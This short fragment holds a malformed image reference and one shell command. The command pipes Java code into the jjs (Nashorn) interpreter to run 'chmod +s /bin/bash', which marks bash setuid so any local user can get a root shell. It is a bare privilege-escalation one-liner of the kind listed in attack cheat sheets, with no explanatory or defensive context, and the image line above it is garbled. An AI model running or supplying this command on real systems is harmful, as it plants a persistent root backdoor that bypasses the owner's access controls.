 echo "Java.type('java.lang.Runtime').getRuntime().exec('chmod +s /bin/bash').waitFor()" | jjs